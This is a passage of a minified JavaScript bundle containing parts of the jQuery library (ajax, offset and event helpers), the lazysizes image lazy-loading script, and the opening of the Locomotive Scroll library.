text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,E.ajaxSettings),t):Xt(E.ajaxSettings,e)},ajaxPrefilter:Ft(qt),ajaxTransport:Ft(Ht),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,u,c,n,d,h,f,i,p=E.ajaxSetup({},t=t||{}),m=p.context||p,v=p.context&&(m.nodeType||m.jquery)?E(m):E.event,g=E.Deferred(),y=E.Callbacks("once memory"),b=p.statusCode||{},r={},s={},o="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n)for(n={};t=It.exec(c);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?c:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==h&&(p.mimeType=e),this},statusCode:function(e){if(e)if(h)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||o;return l&&l.abort(e),a(0,e),this}};if(g.promise(w),p.url=((e||p.url||kt.href)+"").replace(Nt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(_)||[""],null==p.crossDomain){e=T.createElement("a");try{e.href=p.url,e.href=e.href,p.crossDomain=Wt.protocol+"//"+Wt.host!=e.protocol+"//"+e.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=E.param(p.data,p.traditional)),Vt(qt,p,t,w),!h){for(i in(f=E.event&&p.global)&&0==E.active++&&E.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Bt.test(p.type),u=p.url.replace(Rt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(zt,"+")):(e=p.url.slice(u.length),p.data&&(p.processData||"string"==typeof p.data)&&(u+=(Pt.test(u)?"&":"?")+p.data,delete p.data),!1===p.cache&&(u=u.replace(jt,"$1"),e=(Pt.test(u)?"&":"?")+"_="+Mt.guid+++e),p.url=u+e),p.ifModified&&(E.lastModified[u]&&w.setRequestHeader("If-Modified-Since",E.lastModified[u]),E.etag[u])&&w.setRequestHeader("If-None-Match",E.etag[u]),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+$t+"; q=0.01":""):p.accepts["*"]),p.headers)w.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(!1===p.beforeSend.call(m,w,p)||h))return w.abort();if(o="abort",y.add(p.complete),w.done(p.success),w.fail(p.error),l=Vt(Ht,p,t,w)){if(w.readyState=1,f&&v.trigger("ajaxSend",[w,p]),h)return w;p.async&&0<p.timeout&&(d=x.setTimeout(function(){w.abort("timeout")},p.timeout));try{h=!1,l.send(r,a)}catch(e){if(h)throw e;a(-1,e)}}else a(-1,"No Transport")}return w;function a(e,t,n,i){var r,s,o,a=t;h||(h=!0,d&&x.clearTimeout(d),l=void 0,c=i||"",w.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(o=function(e,t,n){for(var i,r,s,o,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)s=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}o=o||r}s=s||o}if(s)return s!==l[0]&&l.unshift(s),n[s]}(p,w,n)),!i&&-1<E.inArray("script",p.dataTypes)&&E.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),o=function(e,t,n,i){var r,s,o,a,l,u={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)u[o.toLowerCase()]=e.converters[o];for(s=c.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(o=u[l+" "+s]||u["* "+s]))for(r in u)if((a=r.split(" "))[1]===s&&(o=u[l+" "+a[0]]||u["* "+a[0]])){!0===o?o=u[r]:!0!==u[r]&&(s=a[0],c.unshift(a[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(p,o,w,i),i?(p.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(E.lastModified[u]=n),n=w.getResponseHeader("etag"))&&(E.etag[u]=n),204===e||"HEAD"===p.type?a="nocontent":304===e?a="notmodified":(a=o.state,r=o.data,i=!(s=o.error))):(s=a,!e&&a||(a="error",e<0&&(e=0))),w.status=e,w.statusText=(t||a)+"",i?g.resolveWith(m,[r,a,w]):g.rejectWith(m,[w,a,s]),w.statusCode(b),b=void 0,f&&v.trigger(i?"ajaxSuccess":"ajaxError",[w,p,i?r:s]),y.fireWith(m,[w,a]),f&&(v.trigger("ajaxComplete",[w,p]),--E.active||E.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],function(e,r){E[r]=function(e,t,n,i){return y(t)&&(i=i||n,n=t,t=void 0),E.ajax(E.extend({url:e,type:r,dataType:i,data:t,success:n},E.isPlainObject(e)&&e))}}),E.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Gt=E.ajaxSettings.xhr(),Ut=(v.cors=!!Gt&&"withCredentials"in Gt,v.ajax=Gt=!!Gt,E.ajaxTransport(function(r){var s,o;if(v.cors||Gt&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(s=o=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Yt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=s(),o=i.onerror=i.ontimeout=s("error"),void 0!==i.onabort?i.onabort=o:i.onreadystatechange=function(){4===i.readyState&&x.setTimeout(function(){s&&o()})},s=s("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}}),E.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),E.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=E("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(i[0])},abort:function(){r&&r()}}}),[]),Kt=/(=)\?(?=&|$)|\?\?/,Qt=(E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||E.expando+"_"+Mt.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,s,o=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(Kt,"$1"+i):!1!==e.jsonp&&(e.url+=(Pt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||E.error(i+" was not called"),s[0]},e.dataTypes[0]="json",r=x[i],x[i]=function(){s=arguments},n.always(function(){void 0===r?E(x).removeProp(i):x[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(i)),s&&y(r)&&r(s[0]),s=r=void 0}),"script"}),v.createHTMLDocument=((s=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===s.childNodes.length),E.parseHTML=function(e,t,n){var i;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(i)):t=T),i=!n&&[],(n=Q.exec(e))?[t.createElement(n[1])]:(n=Se([e],t,i),i&&i.length&&E(i).remove(),E.merge([],n.childNodes)))},E.fn.load=function(e,t,n){var i,r,s,o=this,a=e.indexOf(" ");return-1<a&&(i=z(e.slice(a)),e=e.slice(0,a)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<o.length&&E.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){s=arguments,o.html(i?E("<div>").append(E.parseHTML(e)).find(i):e)}).always(n&&function(e,t){o.each(function(){n.apply(this,s||[e.responseText,t,e])})}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(e,t,n){var i,r,s,o,a=E.css(e,"position"),l=E(e),u={};"static"===a&&(e.style.position="relative"),s=l.offset(),i=E.css(e,"top"),o=E.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<(i+o).indexOf("auto")?(r=(a=l.position()).top,a.left):(r=parseFloat(i)||0,parseFloat(o)||0),null!=(t=y(t)?t.call(e,n,E.extend({},s)):t).top&&(u.top=t.top-s.top+r),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):l.css(u)}},E.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===E.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),r.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-E.css(i,"marginTop",!0),left:t.left-r.left-E.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||C})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var s="pageYOffset"===r;E.fn[t]=function(e){return d(this,function(e,t,n){var i;if(m(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n)return i?i[r]:e[t];i?i.scrollTo(s?i.pageXOffset:n,s?n:i.pageYOffset):e[t]=n},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=tt(v.pixelPosition,function(e,t){if(t)return t=et(e,n),Ge.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(o,a){E.each({padding:"inner"+o,content:a,"":"outer"+o},function(i,s){E.fn[s]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var i;return m(e)?0===s.indexOf("outer")?e["inner"+o]:e.document.documentElement["client"+o]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+o],i["scroll"+o],e.body["offset"+o],i["offset"+o],i["client"+o])):void 0===n?E.css(e,t,r):E.style(e,t,n,r)},a,n?e:void 0,n)}})}),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){E.fn[t]=function(e){return this.on(t,e)}}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Zt=(E.proxy=function(e,t){var n,i;if("string"==typeof t&&(i=e[t],t=e,e=i),y(e))return n=a.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(a.call(arguments)))}).guid=e.guid=e.guid||E.guid++,i},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=l,E.isFunction=y,E.isWindow=m,E.camelCase=b,E.type=p,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Qt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return E}),x.jQuery),Jt=x.$;return E.noConflict=function(e){return x.$===E&&(x.$=Jt),e&&x.jQuery===E&&(x.jQuery=Zt),E},void 0===j&&(x.jQuery=x.$=E),E})},{}],24:[function(e,t,n){var i="undefined"!=typeof window?window:{},r=function(i,h,s){"use strict";var f,p,e,m,j,r,v,t,c,I,o,B,N,n,q,a,d,g,y,b,w,x,H,T,$,W,F,V,l,u,X,Y,G,E,U,_,K,Q,Z,C,S,k,M,J,ee,te,ne,ie,P,re,se,oe,ae,O,A,L,le,D,ue,ce,de,z,he,fe,pe,me,ve,R,ge={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in p=i.lazySizesConfig||i.lazysizesConfig||{},ge)e in p||(p[e]=ge[e]);return h&&h.getElementsByClassName?(m=h.documentElement,j=i.HTMLPictureElement,v="getAttribute",t=i[r="addEventListener"].bind(i),c=i.setTimeout,I=i.requestAnimationFrame||c,o=i.requestIdleCallback,B=/^picture$/i,N=["load","error","lazyincluded","_lazyloaded"],n={},q=Array.prototype.forEach,a=function(e,t){return n[t]||(n[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),n[t].test(e[v]("class")||"")&&n[t]},d=function(e,t){a(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)},g=function(e,t){(t=a(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))},y=function(t,n,e){var i=e?r:"removeEventListener";e&&y(t,n),N.forEach(function(e){t[i](e,n)})},b=function(e,t,n,i,r){var s=h.createEvent("Event");return(n=n||{}).instance=f,s.initEvent(t,!i,!r),s.detail=n,e.dispatchEvent(s),s},w=function(e,t){var n;!j&&(n=i.picturefill||p.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},H=function(e,t,n){for(n=n||e.offsetWidth;n<p.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},V=[],l=F=[],be._lsFlush=ye,T=be,u=function(n,e){return e?function(){T(n)}:function(){var e=this,t=arguments;T(function(){n.apply(e,t)})}},X=function(e){function t(){var e=s.now()-i;e<99?c(t,99-e):(o||r)(r)}var n,i,r=function(){n=null,e()};return function(){i=s.now(),n=n||c(t,99)}},se=/^img$/i,oe=/^iframe$/i,ae="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),L=-1,le=function(e){return(J=null==J?"hidden"==x(h.body,"visibility"):J)||!("hidden"==x(e.parentNode,"visibility")&&"hidden"==x(e,"visibility"))},ee=xe,ne=A=O=0,ie=p.throttleDelay,P=p.ricTimeout,re=o&&49<P?function(){o(Te,{timeout:P}),P!==p.ricTimeout&&(P=p.ricTimeout)}:u(function(){c(Te)},!0),ue=u(Ee),ce=function(e){ue({target:e.target})},de=u(function(t,e,n,i,r){var s,o,a,l,u;(o=b(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?d(t,p.autosizesClass):t.setAttribute("sizes",i)),n=t[v](p.srcsetAttr),i=t[v](p.srcAttr),r&&(s=(l=t.parentNode)&&B.test(l.nodeName||"")),a=e.firesLoad||"src"in t&&(n||i||s),o={target:t},d(t,p.loadingClass),a&&(clearTimeout(U),U=c(we,2500),y(t,ce,!0)),s&&q.call(l.getElementsByTagName("source"),_e),n?t.setAttribute("srcset",n):i&&!s&&(oe.test(t.nodeName)?(e=i,0==(u=(l=t).getAttribute("data-load-mode")||p.iframeLoadMode)?l.contentWindow.location.replace(e):1==u&&(l.src=e)):t.src=i),r&&(n||s)&&w(t,{src:i})),t._lazyRace&&delete t._lazyRace,g(t,p.lazyClass),T(function(){var e=t.complete&&1<t.naturalWidth;a&&!e||(e&&d(t,p.fastLoadedClass),Ee(o),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&A--},!0)}),he=X(function(){p.loadMode=3,D()}),Y={_:function(){K=s.now(),f.elements=h.getElementsByClassName(p.lazyClass),G=h.getElementsByClassName(p.lazyClass+" "+p.preloadClass),t("scroll",D,!0),t("resize",D,!0),t("pageshow",function(e){var t;e.persisted&&(t=h.querySelectorAll("."+p.loadingClass)).length&&t.forEach&&I(function(){t.forEach(function(e){e.complete&&z(e)})})}),i.MutationObserver?new MutationObserver(D).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",D,!0),m[r]("DOMAttrModified",D,!0),setInterval(D,999)),t("hashchange",D,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){h[r](e,D,!0)}),/d$|^c/.test(h.readyState)?Se():(t("load",Se),h[r]("DOMContentLoaded",D),c(Se,2e4)),f.elements.length?(xe(),T._lsFlush()):D()},checkElems:D=function(e){var t;(e=!0===e)&&(P=33),te||(te=!0,(t=ie-(s.now()-ne))<0&&(t=0),e||t<9?re():c(re,t))},unveil:z=function(e){var t,n,i,r;e._lazyRace||!(!(r="auto"==(i=(n=se.test(e.nodeName))&&(e[v](p.sizesAttr)||e[v]("sizes"))))&&E||!n||!e[v]("src")&&!e.srcset||e.complete||a(e,p.errorClass))&&a(e,p.lazyClass)||(t=b(e,"lazyunveilread").detail,r&&fe.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,A++,de(e,t,r,i,n))},_aLSL:Ce},me=u(function(e,t,n,i){var r,s,o;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),B.test(t.nodeName||""))for(s=0,o=(r=t.getElementsByTagName("source")).length;s<o;s++)r[s].setAttribute("sizes",i);n.detail.dataAttr||w(e,n.detail)}),fe={_:function(){pe=h.getElementsByClassName(p.autosizesClass),t("resize",ve)},checkElems:ve=X(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke},R=function(){!R.i&&h.getElementsByClassName&&(R.i=!0,fe._(),Y._())},c(function(){p.init&&R()}),f={cfg:p,autoSizer:fe,loader:Y,init:R,uP:w,aC:d,rC:g,hC:a,fire:b,gW:H,rAF:T}):{init:function(){},cfg:p,noSupport:!0};function ye(){var e=l;for(l=F.length?V:F,W=!($=!0);e.length;)e.shift()();$=!1}function be(e,t){$&&!t?e.apply(this,arguments):(l.push(e),W||(W=!0,(h.hidden?c:I)(ye)))}function we(e){A--,e&&!(A<0)&&e.target||(A=0)}function xe(){var e,t,n,i,r,s,o,a,l,u,c,d=f.elements;if((_=p.loadMode)&&A<8&&(e=d.length)){for(t=0,L++;t<e;t++)if(d[t]&&!d[t]._lazyRace)if(!ae||f.prematureUnveil&&f.prematureUnveil(d[t]))z(d[t]);else if((o=d[t][v]("data-expand"))&&(r=+o)||(r=O),l||(l=!p.expand||p.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:p.expand,u=(f._defEx=l)*p.expFactor,c=p.hFac,J=null,O<u&&A<1&&2<L&&2<_&&!h.hidden?(O=u,L=0):O=1<_&&1<L&&A<6?l:0),a!==r&&(Q=innerWidth+r*c,Z=innerHeight+r,s=-1*r,a=r),u=d[t].getBoundingClientRect(),(M=u.bottom)>=s&&(C=u.top)<=Z&&(k=u.right)>=s*c&&(S=u.left)<=Q&&(M||k||S||C)&&(p.loadHidden||le(d[t]))&&(E&&A<3&&!o&&(_<3||L<4)||function(e,t){var n,i=e,r=le(e);for(C-=t,M+=t,S-=t,k+=t;r&&(i=i.offsetParent)&&i!=h.body&&i!=m;)(r=0<(x(i,"opacity")||1))&&"visible"!=x(i,"overflow")&&(n=i.getBoundingClientRect(),r=k>n.left&&S<n.right&&M>n.top-1&&C<n.bottom+1);return r}(d[t],r))){if(z(d[t]),i=!0,9<A)break}else!i&&E&&!n&&A<4&&L<4&&2<_&&(G[0]||p.preloadAfterLoad)&&(G[0]||!o&&(M||k||S||C||"auto"!=d[t][v](p.sizesAttr)))&&(n=G[0]||d[t]);n&&!i&&z(n)}}function Te(){te=!1,ne=s.now(),ee()}function Ee(e){var t=e.target;t._lazyCache?delete t._lazyCache:(we(e),d(t,p.loadedClass),g(t,p.loadingClass),y(t,ce),b(t,"lazyloaded"))}function _e(e){var t,n=e[v](p.srcsetAttr);(t=p.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)}function Ce(){3==p.loadMode&&(p.loadMode=2),he()}function Se(){E||(s.now()-K<999?c(Se,999):(E=!0,p.loadMode=3,D(),t("scroll",Ce,!0)))}function ke(e,t,n){var i=e.parentNode;i&&(n=H(e,i,n),(t=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=t.detail.width)&&n!==e._lazysizesWidth&&me(e,i,t,n))}};r=r(i,i.document,Date),i.lazySizes=r,"object"==typeof t&&t.exports&&(t.exports=r)},{}],25:[function(e,n,i){!function(le){!function(){var e,t;e=this,t=function(){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&r(e.prototype,t),n&&r(e,n)}function t(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function s(i){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?t(Object(r),!0).forEach(function(e){var t,n;t=i,n=r[e=e],e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(r,e))})}return i}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function u(i){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t,n=a(i);return e=r?(e=a(this).constructor,Reflect.construct(n,arguments,e)):n.apply(this,arguments),n=this,!(t=e)||"object"!=typeof t&&"function"!=typeof t?l(n):t}}function c(e,t,n){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(e)return(e=Object.getOwnPropertyDescriptor(e,t)).get?e.get.call(n):e.value})(e,t,n||e)}function C(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,r=!1,s=void 0;try{for(var o,a=e[Symbol.iterator]();!(i=(o=a.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){r=!0,s=e}finally{try{i||null==a.return||a.return()}finally{if(r)throw s}}return n}}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return function(e){if(Array.isArray(e))return h(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){var n;if(e)return"string"==typeof e?h(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(e,t):void 0}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var f={el:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,initPosition:{x:0,y:0},direction:"vertical",gestureDirection:"vertical",reloadOnContextChange:!1,lerp:.1,class:"is-inview",scrollbarContainer:!1,scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,scrollFromAnywhere:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,resetNativeScroll:!0,tablet:{smooth:!1,direction:"vertical",gestureDirection:"vertical",breakpoint:1024},smartphone:{smooth:!1,direction:"vertical",gestureDirection:"vertical"}},p=function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};i(this,t),Object.assign(this,f,e),this.smartphone=f.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=f.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.els={},this.currentElements={},this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:{x:this.html.offsetWidth,y:this.html.offsetHeight},currentElements:this.currentElements},this.isMobile?this.isTablet?this.context="tablet":